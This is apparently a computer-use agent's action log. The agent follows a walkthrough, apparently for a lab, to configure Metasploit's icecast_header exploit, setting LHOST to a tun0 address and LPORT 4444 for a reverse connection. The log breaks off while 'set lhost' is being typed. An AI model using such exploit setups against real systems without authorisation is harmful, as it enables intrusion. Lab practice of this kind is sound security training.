
{"action": "scroll", "coordinate": [498, 232], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [497, 231], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [497, 232], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [494, 232], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [489, 220], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [487, 220], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [478, 199], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [478, 199], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [478, 201], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [467, 195], "scroll_direction": "down", "scroll_amount": 5}


Step: Copy the 'LHOST tun0' command from the walkthrough's code block in Firefox
{"action": "left_click", "coordinate": [307, 304]}
{"action": "left_click_drag", "start_coordinate": [393, 365], "coordinate": [342, 365]}
{"action": "right_click", "coordinate": [357, 364]}
{"action": "key", "text": "Down"}


Step: Run ifconfig at the msf6 prompt to find the tun0 address, 10.2.64.188
{"action": "type", "text": "if"}
{"action": "type", "text": "c"}
{"action": "type", "text": "on"}
{"action": "type", "text": "onf"}


Step: List the icecast_header exploit options with 'show options', confirming LHOST tun0 and LPORT 4444
{"action": "type", "text": "show"}


Step: Run the pasted 'LHOST tun0' line at the msf6 prompt, then begin entering 'set lhost'
{"action": "scroll", "coordinate": [640, 217], "scroll_direction": "down", "scroll_amount": 5}

{"action": "middle_click", "coordinate": [640, 217]}
{"action": "key", "text": "Return"}
{"action": "type", "text": "et"}
